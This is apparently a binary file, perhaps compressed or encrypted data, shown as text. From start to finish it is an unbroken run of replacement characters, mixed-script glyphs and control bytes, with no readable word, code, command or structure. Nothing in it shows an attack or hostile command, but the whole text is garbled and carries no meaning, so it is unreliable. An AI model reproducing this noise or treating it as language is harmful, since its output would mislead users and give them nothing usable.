u���>x��;�F�$r�m�MP������Y�y��_�����O��k�a��\6����V�+�E�E�b�C��C�����2��A����1�M�H]��!t�ּ&��M+>0���G� B�s������u���rT��`d�a�~S��kt`�~ϸ�B�R�לs�􆺼n�wIXJC�BN����妨��ǽW��w@T��@�� �=�$�r%Т�$��_aƩrT�c��_,ha���l�qޯ5q.e�('>5��	�_�����8��/�0J~���s�=7뭑d�"y�.�L��y��'`�����,L��}�FF��s���p�v5�м��)�Ba�̚�J�n�f�V���� F������%�� �U���h�~�1S?�&���oraa��`��� J,�ђ�����s]EjE�r>�p��٘�?�i�R.����< s�t��~��(�����i���z����|�r��kQ�W"�SW_.-�h�g�7)R�*l��I�E�VM�����I�� ��c.����%B�����qs�"wW���%���U|6��u����Ʊ58���T�-˓CMG�� k�&���H���W��$)�]Hw�Vh)-h�"$�*oSF�&�Ad�Y�^��&Tں����!�������eԐ�y�Q�f�U�?.D�q������F�����Iʄ���j����a!#�8�U�Z�Q$Dby V{3���Q��-^qΰ́���f&��?�GT�E(��Nd��3�E�N�c�|YM�>���P���Ӂ�D�>h���z�u]P᡿�G��}���nSb�ȴ�ۑ�?�j�	+�&�)�䟯#"?j�]&�=V�OM�5���7=r��A��ap;�y�	!�]�]2�+��nb�5�|*fN�'o�{1�7�'�[�!�`,L� ����uB!������h�+�)f{��i�NK�ʘ�Mݧ ���Z%��KÚ�m�պxp�z�ү��e�#=�U�����W��h�ζ $6�u(wwJB]�p��p��?9����${���gx��j;�X�6�]6�>&C�Ms.�����^���ϧ���Z�)h����?-i;�5F�u�쐥-Mcq.�z�h���� ���M�B�a��ĔI9�������N������Cep|x�=�~�=|x0��2�<\m�������P�T�b�%<�H��T/��L F��<tD�ح�GC,�PI�4A�B-���Y����$� ��t��!WIS�9�{�lM��THk���2��n4��S�o���Gu/�{�Lg1 j��0���Gp��-�O�	��:+f���'M'^���P�XJ�OW���H�L�e^���N�i�ǁ���'(b���-\����+��q.d>}ӵ�.e����W���=�w�_��!�_X�sm�}�>�C6�o��a����czd6�@t��iū��R@ 	L��,�i�vݾ�D�$�
Æ���dF|�&�G��p'S�
���^{��tv�lVE����"{��B[��C��];8YaX'�N���͞�cl���R/�H�����M����h���hE�Γ[����J+���t��/���������5�N��ɮe�a��s�)��Q�"���	.�tP�Gܨ[���+�C@����J�ߗj��1/�t��u��F��c�s<S��v�ڈ*�!j7���&r��R���ve�ۊ!}���}Y�ȵ�K2��α{��_�������Z4qY���(CJ�q�=�ݗ�#E�����~*�иG�#+0�4M.��׈�A�2�Ꙉn����3�Q�Û��S�"%+���Қ�j����2��O�E#ڞb���v{��V�-�\�,�f$��q8�-�{&'���Fh�W,]5�3���I��8k����4c� üx�V%�#�_� �љ���d<�����Gc�^f���U�s���H�ߐ�J�s���=q�`ţ�qy�㡠T�Rmv����PW �Dםn��Ev����W�rA���#Ӆm$4����${<K��b�ॵA���Is���k�(j\��
��c��׫b�1����f��x�7��b�R���	$8���؏j��]���|L ��~G[�"_�[kU�ҁ��V�����݉�_��M[b��R�u̃u&f�]e�+�eY;��m�S¨�j�ݢ�3���[��U~,n�u���NBX=�HF6�x��� U���~�M¹y�gje����2u���������H�Q_��]�P���h��ͧ	kdG����h�Ҹ	0���MՓ��)�RW�y��}�t�}��K�<#'���(�?|p�~#P�sݰXn�^Vk�將:��!&��K���2��~�^sq�b��w���1�z��Lk��}�����?�tyM;F�8��}����[�	��Aw�݇�l� U!M
O���ڦ�R�4|"0��B�1�M���)R�s��_��td�j/��5I�ٗ;���w�%���r<��@PU "��K��'K0g��J����x�Y��c�-�v�������@@	ui&��f׬ޖ�O�i9�X������Ä0�!;��fd�B:�� Ӵ��zV�T��?3�[(��q)�t���r�����i��t<ҩ�I��7qX�����V�ݮ��y��-�w��d��f�m�F���7B��g��Lf:kִ���֕���9!�\�(������X��ݝNx�4����,�W��qh���T11�;s�5��[���hß�&�HP�#�
[��@OPQ��߸�l�ÌˑD��b�#��j-)P�� =�)�8�bz�)~Ό�]�������A���>�p���tiR�n �Է@O=M��Q���;�n�0kS��;d�iyU���	���*Ǹ����H�n��f�
T��Nϑ��V:e�P9��@�`Irqy�/f_~���M�T&�؆�=�( �~G.'�3�Y�Gk�?����v;�I�g�º�2�)�Y��>I�k� 2=V�́3z=+d&k\p��B��R>q���g�	��J�9��HZ��.���J�x�ǔ�*�FR�li�`���H�!c��|
�ڥ�m�RU2t8nS8Ҫod'��'#��X%b�L�����7�s�F�9���u�gP���hB����62i�FgDA��^!��R_��fJvp�FP�<S�0���8M��D��E�����^kvd.+���C$
wD��I"�}�
�K���<OM�F�(�S��
�M#(�����-b)㢲�*Y}A�۪�Bf$T�|zQ�P���x��Ҭ���`� C.v�f�eLt�w� ��tw��nyI�{Ѝ�E�����Ώ�C[Ϭ/E<�_;�g�+D��L#��m$�k�xa��fa�>��y�V�m�Ӳ+W�P����+��2J�2q�U'������3�a�M'M�'{����/�f�<	����~G.]'�ա�:4U�x��(][�>��6[�3>O9nn������̻&�Կ��=|k�g�a#��[!rT0�7r8��w��?߼z��,�ٺ��8��i�Xa�-PQ� �F2`uwa�����G+��3 ��KAV�h5̹./X����;>�H
���������ew��5�j����F��c���n7�07z�%���ut���g�> �]��zh���:l� �JM������ȵ�IM��۸�W<���.���� y��Gn`���G��IO�x�U^�]e�d��,��Ԑ��SA�\U�7L��+ͷ�-P�#J���+�'s�KV��#O�7}E[�R�����MܙK �	wW��-���W��'z��s�\��}�A wc[&hPU�=���,0�2��k��p%��;.��$p�I ��$=��?��b�V:
�x�@����G6msʴ�b�'G����"��o�\�;)l9��-�3M�Y�����=�B&�0M..X�6Gp�DJ�㟻��H_D���{۩��β���t�|����i�;�&��P~�Ft���R�r�r	a��lb������߈z�2,�_�d��~�Ɯ�l��:��<�׮����sᅭ]򧹨 aa��7����y9�I��Ʋh�}���r
��*��}~J��y��p!�v�9Cq�����������_
_Ƭ*�,�a!
��v=��&/iR��WgSQ��-O(�s��*""I����:�6c�>���>�SоeLb����q���Y��X=��X���)�;`'�j��X*{?�YO�U��gSv@e�Vќ�P��`�Z\��n�l&���n�8��ڄ��C��޹��B�i��L��tx����g%w�0��o����
(�_��r;��v�ǵ�_yE�3	0�cGP�{ӓ�AB�������|D�X\�N�������H<S�t&uj��b[�B���[>G�����m�/��Ft���b6O���7�Twr���;���'���63fYb�%����F	�4��!������CQ���Z&5��}C���+2�x�9�nbH]r�8I��9�;nS�I��k:vJ�^�2ྐ��΢{�\��gգ\��<WE�+��%Z�p����@������r�Y>�oפ�3{/_�G	1�u%$F��~�r��{ݺ�֕�d��m�fg,w��D�j����)r�_������׵���:���v�
�3��L��*���%fC�Lwd� ��:wb�3`�8@,�z!)a��t��5�5Q0�w��Mht��5s��$\"$��xw��ÛOOL� ��S?�K#��U�y.�9e?���kr�)�'Ǒ�k'�N����:xLwI�(E����M,�@� �L�����,ٙ��t����DS�a�v�>�G��J*�ǭ��Q�/T�aaǃ��t�ט�h��;���:f��7-"�Ƨ��Wp��L�$��|K�5��7X��K��>��b�t&StB|��O�h� �$��`����N6� �4tLʩ�eYYO�!9�3�4e��a�C?�� ���k�Ot�h��7�M���~8��Y�%�.�"Z�<,=p�N�����#���_,�/��]�7˾����;|��X�[ڃ��#eF��y�C�Z,�)���57*�Dg�$!DF���a{M��Â�j�?G���3��g�<Y�D�u��-.��G`���Վ�]�l�`������p�t�zI���R��R�x-��F������P�����#�#U��m�⥧u�A�D��30����k�ߟf�8 �CV	T���m�q_);����j�����5�Z$c	�����d_�'���:)f�֊�::aO�_���1��\z�����Y�-P���-|�$���8���1�8�+Z�$GG`@�Ce�P��D�dO���/1k7��O�X�(�A˩���%&u��J�E��(�^-��"��=�m��H6��J��,�����U�EH��7��G)��1s)�c�o�Ր�	#ͼG�]�t��I�}*~�&��%.qs]��q�!s��	��b��ѕ����5+�L���q^K>U �}�°��x5���D	J�?����f�����$�+k{
���~�a�L��ң�����&��6��Ϲ�r�LG��ХtP��M�~XS����a�����J��u>�ss�#7�f�A���.`M�;����HҔ�
��W"�￉��-q6QY?���k޺"7y5�cH4jLD -�%��R`Gઊ���(��E�\�k*��0I���SgI��L���*`T�-�z*t�0dp1��q�q)f9�[uJ�-�)t^��^:���7�$��B\�˂g�ޖ�u(Tֳo��*����vR�]�73�񗮄O��F��*%q�9o����oxO�J��리��|����1���K�\2}{�B��bA^>�C�.W$G�~�ʬ��*�������I�i{#����QGMW�#�0d�o.��9 �w��=��gW�wH��/��݄\�T�M�Wu_���>s/���5@2�9��M�������֕k�*�W��	����Սs1�^���5-�Γ%����eܤ}fcdu�X̒wd�d@�9>�ߑ���U�)7�n?`TJWN%��kr�&�r�W-��-�$��\�֚��(4�mc{f{��S�J���~J�dY�;h�C=Ś��A [�}ٗ:R���1��#��.;�y�ad+�Q�s��U���[6b�F������.]_��9i�N�c��(��>U�ș	a(���#DN�Z蝨�8��;�4�F��b�;���(��O�c�V�ռ����ws�9���]x�ڜ#y��l䫻M?m8JJB�vT���Ȩ����y�L�ի�/%b�X�����݅ѣ��`��� �;q٭V|x3�Sp�t���U+>�\����c2՗���J8���rV�Z�{!T�P�LY��{�zS���.�[w��x����c9���i�@@��<�Â���:xT�������&��BZ�p~�!����Ț��p���Rً�ȱ��w^�G���]��	.ME��@y��)b�e�c4M���5��n����*ؓI��(h[�T�^���1�ޤ��N�=�ɰ�K���s�V���C�60X3�,)NdQ���anBd��A�A��<d2��3���Mt���1�-P"�R{�Y�sԉ7�(W�٧Z\f�ȿwXn���fq�ɡon��!{������%�ux����,�r����A)�$��X�E4+Y�b	�������"}p,����(�ws��W71+u֓�KԎ�5�TiZ-D�m�Eqѻ�z~�����^��i��F�� Xx�8V&6���ro�2�~SS?p���g)�9�Q���-L;�o��7�e���s>��2y+I�;9m���g�^�+y�m���2�ү�AD�۳�IP]g�a�60W�5Y_�,2�n#\�.�T��n�������×�(��6)˧����(b��ڮX��]��#%S�_L`X5G�_����,���&I��f����%2�]��K���xflb1��-r �>Jp�ߥ��Y��ҩ�ft��׆ǶJ�]�k���!��{��lV	:6��uħ���5��{��s���QO_}�=Q�cb�˭Y�k��ɗ���I�LFxv�厏��W�P)W���r�2XLO�O�'x��$�����SV�]^T�1pY����xl�h�4&#���[d~�(oُJsÛQ�n�Oeڷ?6��Vy�q����vK#H~U������]�7���#aGq4�쳢����.d���򲌚��S���>@����L��H�;�Z�N�Qq�^����*�q�^�U�oZ���z�Z��Z�3O�Z#���mw����1�3l� ʑ��j��u�:(�a'|���c�m�\�56��j�L�Y��Ӿ�S����ę&�+�,m�[1�)Z�k*�B���v2R@\�� |��@��RB X�8��'�����/�\0N��3���wY��+9|�} ����K/wLcŃF�Lh�W�+�!�AMHfD�#%�W}�0�/�J�Y��q/ ����%/�@B���RVg��܎�<o�&���cRA�H�\{�g���>�u2��~��)	�VJ��D������;�%����.y�t��=�M<%]���w�>+ HO��b�#�Uy
Ǩ�FA��0�5���JtN�q�R�u���&�d�[�l��{�@9���3r���LIwDn���`��a2k�2M��#���5�.a��v�7L�S�,
�ܯ��9�&n��c�Bf.d��-��v���q~uHE$=�B�eL�S>r�yv%*nu��Hׅ�Ĕ�G�*�h�t���)���7v�����U��8Z_��5��M�׿���J��SQu���y�"I(`�<���Q�}X�X��_��K�@��~+?뗘����u�lܢ*��������S,���K�K��Z{yo��ɒp{�W(�`~�B��]0���]6YG��h+�D�������R�އ~���[�C�PԽh5�u͚~�c&ԐF�����t�a+�� =h�� \�24
��Z硵��rl�{#��a�v�O��Z�S�&�4�\�&|߰>���!�.5�d�8��$5��_�R��0]��e1څ��_M@�O���ۮ7����|a��H�_��q���SV���wx}�����ʚ��袮"����6���
�Ln���S�&��(�hYm�Ζ\F�Y�܆�#�(`��ƻ��E���K7��sq���р�,z����Uu��_�ě]9�Җҵ,�)3��~$X��}���X���o5�U�?���дZ���AzP�ѿ9KJ�&�U��78��$c�������pf�4U�l�C�PHXs���O�&��Ji��I�@�qI�l��=;�Ⱦ��q�ݱc�	�[,Y0�\�Evw\
�/��%����[j���F�{��k��;":u�<�)�Y��Zn���b'ҾMJs�-�r���E���4I���d2�� S$9q�"h�����(;H�H����9{��:���£23��IaG��<{މ����e�Y��������l��`�5l�%��Kw���� ف(���b�[��h|��d���:c,]���w,�X�	4<����v�5�
O#h�M�L�W�Y¢�
���X]�t~�U�\Qi�Z	aׂx���`��A�^]A�N"��u���6f4�h���KHi&�%����1��b�:P㠜�&��ݰBe�|�@�_�-��h'���#aGߤq���e���f
�1�*�w���u3�#�)�;�Ϝ�U�|�R�E� zT�\e�{���ݣ�Jj�ƫ�����i�R���z�ǣB��J����	�+7�
�m>4zh[/ϟ���5�O老�]_�{���餔��dэ�+�����Hy�%Sa��[�s��D���WS�8n�,Pv��6"��8h���{��; �tJ���&{2u�Qz8a	6K�1��#P�AS�.(���\'�-���}����.$U�7�|�MyG��Y�v�vYҩ����+�����w��zS��c���:��^|^�g�CTic߶d�+E���,�,����z��
�`�ZQ��tE
�tר��s���}��s.b��91�G�{�����V��S�v���c,*��J���������Pr,j��U,q�;Fk�;�m_�j^ i;	W�JO?��+��B��ͳ�	���5���r*�b�=��w6��\�Q��� �BFF�5Z���V1�2�nj���l���t���f��m�Z�KL(�g�N2��T��ǻ>y�}2���	'�q�27`�h��/(U�9��VP���A�̣��8-0�Y��=�%��n�Lc��  Q�PW0�A#�9^l�~��0�q~�`�;��D��3�6�>�m~�}3��� �Mq?������b�d�t�\��^'n�A�>PsOw�eAg=Xh��5�<F ��R����Y�6��$�5?F�~���h˲���]>.gf-���J�O������7�9l]@�GQ��L�Cɘ��A���x_>4���p�v�V���\^��هi��S6�a��,�ZU3���Y
�y%�g�9��( kj����D��q\ͱ1�._R��5"㵶��9�����&Q�dI?�?�1tH����s��^�Cxԃ6&�;\��J�b��Q:�$p�r��R�-A=lly�k��\/Q�6�Y��K<|{6���ը�j�LJFڂ&��R�0�r�[�L/��"><��Bn00ӊ:{��"�	f�k|�,q g<�Mj;��a���y�U�����DM�e��]M5��ZcI�g�e�i5YBY9G��H������]�t����R�˄��bu[FKŀ�A.�h|q�}Q'=�'%6�������+�V���$t]4�7T]ψ�\��Z�4��?��b7����*�i�?�+�ұ�\(Y���7��h�q�u1 ̉i%e�Z���`ء����4��c�ZC�D<���Y��r	�XA�$r�1�z��xɳ�'Ӧ**�cJ
���l+�[u��5��w���	*;�(Ӯ[La���S��~{�U�OKQC!�e򶆋��><4�P2���7�e��t}�~�~�������I8q�S/�1n�}��G�BFN��܍��q ���ʲ��ŕ�l5Q�(�mmm��Q�y�4�C��H�I^�?�̘Q��;�=Q�X��Jv�@ �����*�c�DO�)����J=S�"/���h��k�aAP�0����Z��k���N	��j�jJT��Nӟ�_���k���=�M���^��F�F�\�u粻?�+J�Q��;�~2�B-�Bϸ�^k���z^eJArv9��g�"�"�g����X��v������N=�R�0�4���H
� �1�N'B��|�*Q���!P��"~�Y/D��b�j�g�v9&�X��Qng)������>0F���
�r(	H}�2�#�UY\��p�~����Z]�^����!�FR]Q"K��+�:%��ۻ��Q+�zg� |�x��A'�I/�|�t:�d{�Ы��� ������4o���f=>n�dI&��cC2o:�+)E�O��M�;���'��8Pn&�Q��$�{�v������y!L	/Y�1����8�3��v�gs�*X������Ǹ�������  E� ���9Eo]^`��=ӑ#�O`��T[%Z���=�	e�䫖 ��50tW���Ɔ�'�(���?����Cѣ2'C.����6cnc�)o�f��mmyȗ�UxMj���;�6CV:+v�+w���Wkj6��!a���Y�8�&�+�v,��~3@�;�i��_��\4`Z�3�c�	�Q+f��m�
ش�mުH�~J���[�eG��ي�<ݗx�g��vݰ�㮸V59�	��37��U������KCX+c�ʲ�M�0�>��79a*�D6"���Y���
v�3G�)����"��;��=o��͜޶��k�K��y\ZIa$<e�V��t���L�ȕ�ʪ �X#�=�ŋ�?'��n��������|��[�,�G	B(��P�;��X�hH�vY6TR6,,��e�g�FZ�3�aY��\ܤ}+�������X8r[+�t{�蕆K-F�w&�|���(�4�0N^�(d��W�0�]f��]%�K��~�r��P��p��-�*��-��W7������
��i��SpNn@��E.�6��,V?��b$m$�?�'�"���m��|�1!�8ӥ4���?��۠�XfU�&>0�qtL��H=Ί�ǺŽ M?�~syOg��Jc��=��&���$41}�Vĵ�p�%�3�3u�|��R�w���ctZ��ˬ����]��E����+�L���S��B�~hoN�}���h�Gjg�x�� &Xv�t\���喆`��繚#$��"�?J��_� 9�f�Tthݞ��Q(����k�u��:�L��]�f]S�0�{��F	��Z�w���P�s�T���nX?�v
�M!�gp���}4�0>=Y�FMk�8�Ƙ����W���t���yS�\4)��"�h�QHj����;^���]CV����0�#�o���#�yE����L)�w��spcF�����S��E`�h�%\(l�ρ&�`ρV�16�w@tb�� e�#���Jɢ����'���Cد�ް��)|ZT���G~^87��r�b�S���~�D�»ޡ�ŀp�����(��j���0`���dA�O���#O�d.>BW;�������cB�#5:�^���3��.y�	�~�+������l�,"b~�m"�7��w����h.&8���؟��@?���Y�i�);p�o�'1�;��ϯ�1�%�/��F�B�q�Vp?=;N쎾�`o�tPhD+�xW�&�L���FL*�F)�$���=�S�\���.m����LCpn/�/'-��\T�{� t+f�}ˆDr'@E��֥A��Ll��N�	Z�2ŉ���A%�ib�ZF�QA��K���S���l��/V�ހ)����Q]�K��:t�$t�#�4;�Wp��d�F��?��Q��07$7�?��U|����>��{aebV&����(��Ț8��(�7PLS�Qx ��T?�(��P^Т{$.����<!քO(K� �'9�7H��n���S��.D~�r�UF,�+�E��� �-�_f+���SV�f�!S�|`yABKL�c�ގV\fI,�|̑=
�?�,WY��ͷ����WH�Cu d|Z��ƣ^!������M�I�3n�A���9���$B|é̖�W�s 'Йp ��r�V�y�˞����O���\	c��b8bI�����V��b3�L�G�����>�j3֫��6�ng�f��;��*��԰�몇�G`�8�6�FQ \-0O)u��,���j8(��s���\K}}��M�w�"�{�E���{����ri#Ora�
`);ԮT���U�TX�����q]@@�V=_�8��,�ڑJ�a��Zq�mO�Z]���"F��-�7��|k��b����	���Di D���O�̅�>S3$t�=�n�j(�:�jݼ�ֲ�&x~Jm0ޑ���� ��i/Ƥ9���\����_�Gx6�1R4��@�"�ē@�Ì�Lף��-�{ɀ�ؐ�����	a��qZ�T�W3���*8���}��"�������iu��逝-����j��� ���"�p��lՒڔu�|�Yo�nl2o��]M�T�,|:��9��W��~���+5�6ۊJ[*�� ���Zb<_���瞢ꔯ��nm>\5����56%�38z>Ns��z�q��[�Gl�</�<2J��r$MP ?�pX�fˈ�F���-$Z��¤YF!�^Ze�Z��a�
.����`I�'�,��&v��$��S�>GVkɡn'ٝ��M
8���[��+ʇ���6r�Z�-[GlY���Z��j��W�;��S9V��v��Y*�P�|�ؾ%��5=�G������}��FwfH.�0��]ɏ:y�CH�  3l�;7I��8.g&Ei]*�Pm������3��⮅�%�1�B�t�a����T�
��"7�������q��nTj���F���ԗC�@�;a`G{"mu?�(���ъ�׮6^Q��R��h=�W?m�Yo�/�;]�B�����;���M�y�0�Fk~�ՇT:���6D�9����d����Eث����%����(�GlL[&�TԯT�VW����<�ê9W���	n�VX0]�`믶g����a�Ac߻��];A��D�߫9KR��͇d!j�(b��)��� ���ĵ�Nfw�]���]�o�������g�>�y��jO���}��[8�a]<�_�C�Rۇa�QH��Q�1Js��$�)��DNB	g$}1�o�h��{^h��5�)tZ�g�Jf6}x��=���nx'��\�c%q��-�gp�����^:���ˈ��T�4o�	̎vB�~�ׯ�}�Q���w��&u��P�u`A�	K�[V��V��ಋ���W�Y#��%|�����嵤���'h䃒�'�Q��ˉ�C ������\�o���_'^��J�EV_�-A���42JL7"�zcQ6]���@�N�61G�cO�R�$�OL���Q<��T�O�S(R0�_�"ɹ�$
�-�֚6�k-VH���;D7�y���V2�]�w|��
�'����ሃ�V"y�ʭ�Q�+J
2���"&�ao;�ʗQ���Cnk�fh;m�������W<O�rwJ H��.fy�=ɩx軚�1r�K�Xi�럴�ɓ�������I�����y��E�Ŵ�h�%�\��N+۽D�[-8E@!z�����1m�<jT�Y�\!ǐHv����,�7̠��Λ�K��a�a/���	��ٖ�R���x4�	���p�T���/:�p������[L�f!�F��]�1$��)n��I����k�7��1���I�K���Y��A���s�iqv]xnp~?�{9dc����W��.!Gnj�B�;`���A����sA��Q�s��9I[�������¿�?�A�G�%���@U���3��U�r�Q���r8R:z���ᦹ::I��8�v*9�1�|�)H�\��ؓ���	eSZ<�B����-4����73W8�����
k��XL!p�?	����N�و�p�'�ha�+�O������I~�'^[�ch� i����+SO�j.~<��Y5�����3��dRpHE��y0�ߞ�(�w
��ؽc�}��0b���,��f�=s�x�WK���@;���|��t�<I�L<�;�O7=�C?�.�1KGqL���\�� �צ���? %���[!T*$��5+�c�0�� ���sATI�9�:�W땳�6�W�G��e�I"���Go�f���� �;��S9�z6"���uX}�?������i�c���W`&��:^��:HDp8$�!--z�k�P&���2���ʺ����{��� D� ��?�'Q�kc�dZ���lX��|&���./F<����~��2���o�C��c��{@�:h>3QF�c'��F9�+�_��9af�X�O�.��8��}})1���ت6���S�cYn�t��D,��7����c(��3�x�7��,�5))�	X��f4s��U
�T���h���� ���2;=$h�g��Ğ˿��s��$QRl��c�+����G1g�3�nް�G�6�����m��PE��x�n��K�3��7���]f�'��%'�y�묤VE�7�Z.0��z�F����>��&3z��=��"7��vA�j��Һn�r�^�	Z:^�J<��iǖN�@ӱ/��'��3r~�ʄ����fS�T�,&�E�a��sû���V:�R���*lr���$�O�c| �N��/��@�Z3��\�>P�-�+$�2�Gė )̪�kZA�>b`]�X��_���%\�\�;����!�,�"��p�$>�z葅������pc���|G��ʕA�e��K�8RWd��$Y/��P�~����!�*��"����G�z�B޼�*�G��[�2�1��4�c���j���r�=�N����5l֖§3
�5�V�9a}�K��ai�؍��c���4�p��#�ݾ��_���K>g��å�?���m*���ړ�9ɻ����GQW�S��1f�R����-�`_�=�����XS�<��V�Y�H�]L;sb�p�� ��T�yR8�hU��v�cu��G,����<�$�C�
�vG��[>U8�V(�3��6~���"����D�؁)�� Rɳ��1/����{*L�#�?���ЅΊ��0��J#r=����q8u��6L�w�h/9dQڲ�+ VЧ�(ũh����3aU�2g�=�Ll�u('��;���-lҙ������mE[)�7�&N�����Z�d���>��u~l���]#s��L���nv��uf�[��t�M�MRߊˑ2��ǝ���V7l�� �\��yD�a��uF��D�m����N�O[��O�x�:�
nn���<!e��lV梀�q�K����h��
xd,ķSÕ2UA`��2��H�c�-b��%��u����T��S��S�,��π�؈���U7����9Zz&��G�b�]F���"&�n&�Z��}��YO�r}�tp�c�/sq@$�bo]n�Cۖ���>��#M�:��|AE<`7�n_�̜���Y�T���mȎ���"nߠuR_�Bx�Z+Y>��uU�#a����C�R|�p�x�!�J;��2i��>�F�'�IR��`�|�Q+ ��R���)̏���^ �EzҀzz�F[x^�YE�#�X�����g��u+5���3���ؠ��A`�*NX��5�YmƀR�o�K{�Gtw�As_��3�,%d`�b�\{WLы^�U �I�������s��Myy(as	���G�m�n�tGWd�#��n��AY5A�Dt:��Ý3���EV	Hq����M-�"��fѭ��P��&���K�g���'E�D�z�� z�b�@w�sZ���=@��.�DN��%�=���U�K���#vl�?)�NySP��Ζ�1��T��J#LFl�4nُ�^�kG^P�ZJ���p-�S����eVB�1 JS`M��Mq�1���S������ji����'4+D�>���<�2'�J�F�M�QY8NlPK$;��xo���c�d���5ʧD���d��4�����P}ו��=����uru*<�M
")Vi�ʀ�p^��tE�A���~���{9d�}w��m|�g�+�Nl�dGKLhEb�װ��4�n��Ī���������Td�H��Ч�;����-4|�b��8��Xh��9��%+B���gL��$�YtW�g7��3L�l�a;��t�1ѐju$adhrU����R��GoM��X�zY��:@9#9�@w�ar��/�ȁ��"���txT樾�!��Z�qWG���(���!�R�ĺ�S�]��ǵ���E���J^�C׭�����}]Ɉ��,�fěs�!���+Xc����'��A�Ә��c�j�5,��*XG7���U��R��Ĭ�w�$d!�O�60-e�D����_K#�����h�Y4yc2B�fR�)3��9)_?L��-ĤK����Dh����џe_���ٹE-'t�|�G�j���$�=���%�!jj�Y]�[����gf�,���2�h���꽹��3��,���������nb�� �<�����=�h��=��������Q��@��#SL�vvNE��iu��[�[Ju�^�JG�f�����	ɤ�QG��4����V�B��[CT��z`�i�G�>XE���/����=g����\��R�O���3Y���O����l���J����\sV��e����ky��=P"k�k���d�:��+Y�E:)�B�*vs�f94��]���U��Fsu�ǟ�Bt�I�  �� &/��|�,�7��(ĝ����v�w��j<C{V���D"vR����Lyy��u�zU�m�h~��h�4�н��y�ĳ$��酁)����.�Bʾ�!ȌE�*Å^㲂ว��N�9��6��e@n7h��u��ט;���F�.�k��Z~��`4��k�(�2V�eAc�����2ߍϴM�]U�� 
IVA,oǷ�	~pU_�.B�pRŌ�J0 �����OR��k�D�z�ܺg�������ۿ"u���:����A2���mO���!���1[�5gcS���
�dT�U� ^��N-_T�˶���L��!��K��&KesJU���U�ʂbb�-�*p
��e�}�p� �O�-�����NU�#fk�Q���Bo��Y�4A�g���N/��X2f:�Ϣ�o��ݎ���ϰ�T%6�@�`-�S���S�������A�)�Ks)x��vE�n�8��n@�N�i�7&nw��T��Բ6��@`��<�K7��v�\A�v�5�&<d��Z۩#�Ѩi�}�+eA��ԭ�Yj�:�����i;b���g֯%l"��W�u?�G���&�m|!@����їU&a�I������,�5�YQ�lË��A;�N�iaN��Fц��KQ�VcY�F�h$��â���o�|lTc�s@�uD����Ce�5�+���o�go���Wf�Ċ��(�|���D�#N݃-�g�[�;��@��MpMLzH�B�=.y����_�yao����}G,�k���I�̜Z5��������0?�0������ƪl�V ��-AO�BW����ze�F�$&�x-��U���u��7�%�bEVϫVQŭ&z�����*M�)��-P���6�Ne)5[8���}U�Q�� ���KP�8��:�Y�lRJnNmX��诈p��z��(���nGte[\��6s]��D0��֎^ҩM䃷<V2��c��(��0%����I����\8��z̾�%�?���%A�:1ɻ�Z� ��˲�\��|��D�^��V[�j��?��0����g5玤B�7X ��XZ�Q�-h���R�&l�Q���u��F-I#�������Y#��]5��A~�N\����Nί�rtZ�v-������dXJ��bk�m���ni69?K1n���?��t��KMw����(!ъ:��09*���/ H�3��j0&|8m���P���Ca̯>S�i�!���!!�_G��u|�O����S�׌V[����Ҝ��+?kH���w��{ԨmI��c�}	�1g�l.Ebέ��9o�_�h�DV��j��(p����
�ԉ�N+�x�iG��Q�>z��4��2ÙOx4+!V,` +�J�b�#A6̇\����d�l�����YNV0�v�5����'}����(�-����F�@�z���:�̀���Stls3�	`����$�a��X9��AFj����a�"�!�k�zXbB�%cȲ��K^��nK����';��)�LG�p������ء��D3|�ͯ ?T�|��'������pk?��e6L��fK��9���񧝹�jb��9|�Wo�
ǹ�b;;6���H��l���<����n���8�" ���i��4m}i����㒏Sk��Q�K�S��45\�����&��j��b��&��/3T
���t��+�f<�~ԁ�CC�I!V�+h�&�~�3��)T�����Ob���*^ݟ_1͑�k|斑�r��M	ϐ�t���0����^����4�5���������x!Q�*?l�#�d�>��pi�ˋ�	�"��B�ҞF��N�-�F��IJ��,(5�Ɨ���0���\}v�uK'uꐎ'�^�E�1�J/97�1��y�ϣ��9Pٟ���X�JrN8�7
o^��@�(��CJ����/���c1#�$���G���JZoB�f�c�v��(��{k.��8;�$� �\�^�3�vka��b���qm�J���n)!�{��N�o�>��E�(ũuY&���L;��}	��ul]����!���W]&�k��W�b�L#�$�yt"�q�+����M�vl���������}����!�8� �Q�iէc��4����%qr���v�{��cd�˞�Ɇb�0��	 ̴J���/�A"���?ё[��`d�����E�O��KT�Vz&ʮz��I��m%��[gX��U����+������>��?V�s�f�ڻ �� �4�]�͟F��]�xoiʿ����������G��8�����U�썇����]i�?��x�q��5j'�S�%=/C��?Fc�E����y�Җ}P��L.���<�'L�+�]C�(CŤ�H�U}"�l�z/�գ��p��`R�ʑ��fj��Y����-�|�����U�͜�Yɡ!{Zn�ݡ\ś�x��=�;�`2K�K�{��?ci�<�b\��z*�3�@��G���X�IZF�F��z�l.j����J%���Ȭ\u �ڴ*j�R�xSsr)�N�ZH�#W���E�V��J&��\'Mǂ��x�F��O�}N%X sQ���0��L�{=�[N�'�C�4D��wՉ�$e��{9��q36��'tF��(��(�/"c��g���&�I�\)�=@q��r�4:�b@��[��� �����4��A�9�F]c�����<lp?��C���cY�R'��(c�A�߼�G��kY�m(i���oHT$U�����O��I�:�/�������� ;���(C�^񌪰v�@[�tL�HN��</Wq�mY���j����H����I�~�\*�Ғ�j���j���c�e5��j�Ԫo��0�N����yk�|�C��W+�Q���C#�E��q$�I��
���X��S[�NNa���J��@E�w��[^�w_,� Y����i�����ߟX��`ܯa/��z�t��ng�w@s����>U_�l��F���!`�eԓ�ۘ?lX���R,�6�`)wDDn�K����V�DCH��#K%���+T�ZM�.��^i���FΠ�A�?z���?������`ͅĨ��#5#ܘs�	�c`�J�U�&	�!��ݠ�E�n�}V6��A�%�#R��EtJrߢ5r����7V����Qb.�w�( ����j~At�hMO]�&����?�2��*����vw�w�2�],������v�u8��E,��ݗJmWP���K�b����tK~K�����X��Q2���qT�61{���3��~�f�D�'���!)���+���f�(��wFD�Iu�y9�a`P�_�KOq�F��Mhr�N*Yi\�,֓�5Y'��s��1�]Y��j��O(4��t���[�*&��ߏ[�E&�B��̜6x	��+E�gc���*���@A
�2��xm.��#ޞ�� ��dV#���YX��OC�d����n٪����i�#+F/�ա��2P�pvrX\�M�o${���O"G .Tb�6�<T0[��&�D"ޅ��Zfe肫+��m�m�6   �P�$�&z�01���
A���)ڝ��s?b�Q�Om��P��&�d���E��X���C+4�����E����$�����=<����7��)�n��Y� ��S�-��@\]1q�懆��3h��GHP�6�|وamq墷<�$ͤA�h��X%U>�O��V�(P�t|����m�M$V#t̔%�N�
